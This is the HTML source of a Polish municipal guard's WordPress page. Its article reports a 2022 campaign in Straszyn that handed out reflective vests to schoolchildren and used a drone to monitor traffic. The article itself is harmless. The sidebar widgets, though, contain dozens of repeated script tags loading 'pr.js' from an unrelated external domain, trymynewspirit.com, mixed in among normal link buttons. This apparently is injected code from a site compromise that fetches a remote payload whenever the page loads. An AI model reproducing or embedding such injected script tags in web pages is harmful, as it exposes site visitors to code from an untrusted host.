				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-red">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 0.27843137254902" />
					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-midnight">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0" />
					<feFuncG type="table" tableValues="0 0.64705882352941" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-magenta-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.78039215686275 1" />
					<feFuncG type="table" tableValues="0 0.94901960784314" />
					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-green">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.44705882352941 0.4" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-orange">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.098039215686275 1" />
					<feFuncG type="table" tableValues="0 0.66274509803922" />
					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

			<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Przejdź do treści</a>
				<header id="masthead" class="site-header clearfix colormag-header-clean">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			31 października 2025		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Ostatnie wpisy:</strong>

			<ul class="newsticker">
									<li>
						<a href="http://sg.pruszczgdanski.pl/01-listopada-dzien-wszystkich-swietych-zagrozenia/" title="01 listopada Dzień Wszystkich Świętych &#8211; zagrożenia">
							01 listopada Dzień Wszystkich Świętych &#8211; zagrożenia						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/wylapany-pies-straszyn-3/" title="Wyłapany pies Straszyn">
							Wyłapany pies Straszyn						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/wylapany-pies-wislinka/" title="Wyłapany pies Wiślinka">
							Wyłapany pies Wiślinka						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/wylapany-pies-rokitnica-mokry-dwor/" title="Wyłapany pies Rokitnica / Mokry Dwór">
							Wyłapany pies Rokitnica / Mokry Dwór						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/kontrole-spalania-w-piecach-wspolnie-dbajmy-o-srodowisko/" title="Kontrole spalania w piecach &#8211; wspólnie dbajmy o środowisko">
							Kontrole spalania w piecach &#8211; wspólnie dbajmy o środowisko						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
							</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://sg.pruszczgdanski.pl/" class="custom-logo-link" rel="home"><img width="134" height="158" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/07/cropped-logo-e1626684776712.png" class="custom-logo" alt="             Straż Gminna Gminy Pruszcz Gdański                         " decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="http://sg.pruszczgdanski.pl/" title="             Straż Gminna Gminy Pruszcz Gdański                         " rel="home">             Straż Gminna Gminy Pruszcz Gdański                         </a>
							</h3>
						
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="block-22" class="widget widget_block widget_text clearfix">
<p class="has-text-align-center"></p>
</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://sg.pruszczgdanski.pl/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Szukaj"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-top" class="menu"><li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-334"><a href="http://sg.pruszczgdanski.pl">Witamy</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="http://sg.pruszczgdanski.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a>Profilaktyka</a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="http://sg.pruszczgdanski.pl/akcje-profilaktyczne/">Akcje profilaktyczne</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://sg.pruszczgdanski.pl/bezpieczna-gmina/">Bezpieczna Gmina</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207"><a>Wykroczenia</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="http://sg.pruszczgdanski.pl/kalibracje/">Wyślij oświadczenie</a></li>
</ul>
</li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://sg.pruszczgdanski.pl/rasy-niebezpieczne/">Rasy niebezpieczne</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://sg.pruszczgdanski.pl/akty-prawne-3/">Akty prawne</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a>Informacje</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://sg.pruszczgdanski.pl/zadania/">Zadania Straży Gminnej</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="http://sg.pruszczgdanski.pl/podstawy-dzialania/">Podstawy działania</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="http://sg.pruszczgdanski.pl/regulamin-strazy-gminnej/">Regulamin Straży Gminnej</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a>Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://sg.pruszczgdanski.pl/formularz/">Formularz zgłoszeniowy</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="http://sg.pruszczgdanski.pl/komendant/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-835"><a href="http://sg.pruszczgdanski.pl/powietrze/">Powietrze</a>
<ul class="sub-menu">
	<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6273"><a href="http://sg.pruszczgdanski.pl/ochrona-powietrza/">Ochrona powietrza</a></li>
	<li id="menu-item-6289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6289"><a href="http://sg.pruszczgdanski.pl/prawo/">Prawo</a></li>
</ul>
</li>
<li id="menu-item-2257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2257"><a href="http://sgpruszczgdanski.bip.gov.pl/">BIP</a></li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://hetman.epuap.gov.pl/DracoEngine2/draco.jsf?ORIGIN=[base64]&#038;APPID=50452F0050502F0053522F">ePUAP</a></li>
<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="http://sg.pruszczgdanski.pl/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-6777" class="post-6777 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
	
				<div class="featured-image">
									<a href="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0016-1.jpg" class="image-popup"><img width="800" height="445" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0016-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://sg.pruszczgdanski.pl/category/aktualnosci/"  rel="category tag">Aktualności</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Straszyn: działania propagujące noszenie elementów odblaskowych wśród niechronionych uczestników ruchy drogowego			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://sg.pruszczgdanski.pl/straszyn-dzialania-propagujace-noszenie-elementow-odblaskowych-wsrod-niechronionych-uczestnikow-ruchy-drogowego/" title="08:00" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-10-24T08:00:52+02:00">24 października 2022</time><time class="updated" datetime="2022-10-24T08:00:54+02:00">24 października 2022</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://sg.pruszczgdanski.pl/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			
<p><img decoding="async" loading="lazy" class=" wp-image-6791 alignleft" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0016-300x225.jpg" alt="" width="207" height="155" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0016-300x225.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0016-768x576.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0016.jpg 1024w" sizes="(max-width: 207px) 100vw, 207px" />Straż Gminna Gminy Pruszcz Gdański wspólnie z Urzędem gminy Pruszcz Gdański oraz Wydziałem Ruchu Drogowego Komendy Powiatowej Policji w Pruszczu Gdańskim w dniu 21 października w godzinach porannych przeprowadziła działania profilaktyczne w rejonie szkoły w Straszynie &nbsp;propagujące noszenie elementów odblaskowych wśród niechronionych uczestników ruchy drogowego.&nbsp; Podczas akcji&nbsp; rozdawano elementy odblaskowe w postaci :odblasków&nbsp; oraz kamizelek odblaskowych dla uczniów idących do szkoły . W zakresie prowadzonych działań było również uczulanie kierujących na dbanie o właściwe oświetlenie pojazdów oraz stosowanie się do sygnalizacji świetlej w rejonie przejść dla pieszych.&nbsp;</p>
<p>W działaniach wykorzystany został&nbsp; dron, który jest na wyposażeniu Straży Gminnej. Operator statku nadzorował ruch i w przypadku pojawienia się kierującego niestosującego się do przepisów natychmiast przekazywał informację do patroli, które mogły szybko zareagować.</p>
<p>&nbsp;Wspólne działania z wykorzystaniem&nbsp; min. nowoczesnych środków technicznych mają na celu podniesienie świadomości prawnej uczestników ruchu drogowego,&nbsp; i umożliwiają szybką reakcję na osoby, które mają lekceważący stosunek do bezpieczeństwa na drodze jak również wpisują się w ogólne działania profilaktyczne prowadzone przez Straż Gminną w placówkach oświatowych na terenie naszej gminy.&nbsp;</p>
<p><img decoding="async" loading="lazy" class="alignnone  wp-image-6785" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0008-300x189.jpg" alt="" width="227" height="143" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0008-300x189.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0008-768x485.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0008.jpg 1024w" sizes="(max-width: 227px) 100vw, 227px" /><img decoding="async" loading="lazy" class="alignnone  wp-image-6783" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0006-300x225.jpg" alt="" width="187" height="140" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0006-300x225.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0006-768x576.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0006.jpg 1024w" sizes="(max-width: 187px) 100vw, 187px" /><img decoding="async" loading="lazy" class="alignnone  wp-image-6784" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0007-300x225.jpg" alt="" width="181" height="136" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0007-300x225.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0007-768x576.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0007.jpg 1024w" sizes="(max-width: 181px) 100vw, 181px" /><img decoding="async" loading="lazy" class="alignnone  wp-image-6781" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0001-300x300.jpg" alt="" width="130" height="130" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0001-300x300.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0001.jpg 1024w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0001-150x150.jpg 150w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0001-768x768.jpg 768w" sizes="(max-width: 130px) 100vw, 130px" /><img decoding="async" loading="lazy" class="alignnone  wp-image-6786" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0010-300x225.jpg" alt="" width="177" height="133" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0010-300x225.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0010-768x576.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0010.jpg 1024w" sizes="(max-width: 177px) 100vw, 177px" /><img decoding="async" loading="lazy" class="alignnone  wp-image-6788" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0012-300x229.jpg" alt="" width="171" height="131" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0012-300x229.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0012-768x587.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2022/10/IMG-20221021-WA0012.jpg 1024w" sizes="(max-width: 171px) 100vw, 171px" /></p>



<p></p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://sg.pruszczgdanski.pl/ruszyly-kontrole-dronem-straznicy-gminni-sprawdza-czym-palimy-w-piecu-badajac-sklad-chemiczny-dymu-kominowego/" rel="prev"><span class="meta-nav">&larr;</span> Ruszyły kontrole dronem. Strażnicy gminni sprawdzą czym palimy w piecu badając skład chemiczny dymu kominowego.</a></li>
			<li class="next"><a href="http://sg.pruszczgdanski.pl/straszyn-ogrzewal-warsztat-zuzytym-olejem-samochodowym-wymieszanym-z-ropa/" rel="next">Straszyn -ogrzewał warsztat zużytym olejem samochodowym wymieszanym z ropą. <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="block-9" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Bezpieczna Droga do Szkoły - Bezpieczna Gmina Pruszcz Gdański" width="800" height="450" src="https://www.youtube.com/embed/ADyQOnz_rVA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-10" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNIE NA HULAJNODZE" width="800" height="450" src="https://www.youtube.com/embed/vktektTgfWc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-11" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEzpieczny Motocyklista 4K   YOUTUBE" width="800" height="450" src="https://www.youtube.com/embed/RjzgfUK3Nmg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-12" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="DZIECKO RATUJE ZYCIE 4K YOUTUBE" width="800" height="450" src="https://www.youtube.com/embed/BwGVMBkb80w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-13" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="WIDZISZ   REAGUJ HD" width="800" height="450" src="https://www.youtube.com/embed/YKJal_pws4A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-14" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNY MAŁY PASAŻER HD" width="800" height="450" src="https://www.youtube.com/embed/zCxFWjjoeb4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-15" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNY PIESZY HD" width="800" height="450" src="https://www.youtube.com/embed/gZvynm1KJgU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-18" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNIE NA ROWERZE HD" width="800" height="450" src="https://www.youtube.com/embed/ChmF661fXaA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-20" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Podsumowanie akcji Rowerowy Maj w Gminie Pruszcz Gdański [2021]" width="800" height="450" src="https://www.youtube.com/embed/uYv98oz2P8M?start=189&feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><img src="/images/gluchoniemi.jpg" width="180" height="50" alt=""></p>
<p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sg.pruszczgdanski.pl/?page_id=203"alt=""><img src="/images/button.png" width="180" height="50" alt=""></a></p>
<p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sg.pruszczgdanski.pl/?page_id=811"alt=""><img src="/images/button1.png" width="180" height="50" alt=""></a></p>
<p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sg.pruszczgdanski.pl/?page_id=328"alt=""><img src="/images/button2.png" width="180" height="50" alt=""></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text clearfix"><h3 class="widget-title"><span>materiały video</span></h3>			<div class="textwidget"><p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="/images/prezentacja_2013.pdf">Podsumowanie 2013<br />
<img src="/images/slajd.png" alt="Podsumowanie 2013"></a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.pomorska.tv/videos/video/pasy-bezpieczenstwa-ratuja-zycie/">Symulator zderzeniowy<br />
<img src="/images/strazg.jpg" alt="Symulator zderzeniowy"></a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text clearfix"><h3 class="widget-title"><span>Przydatne linki</span></h3>			<div class="textwidget"><p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://sgpruszczgdanski.bip.gov.pl/"><img src="/images/bip.png" width="180" height="50" alt=""></a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.pruszczgdanski.pl/">Gmina Pruszcz Gdański</a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://www.pruszczgdanski.policja.gov.pl/">KPP Pruszcz Gdański</a><br />
<script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="http://zaginieni.pl/baza-danych-osob-zaginionych?type=2&imie=&nazwisko=&wzrostOd=&wzrostDo=&kolorOczu=&wiek=&wiekOd=&wiekDo=&ostMiejsce=&woj=pomorskie&x=85&y=10">Osoby zaginione ITAKA</a></p>
</div>
		</aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
							</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
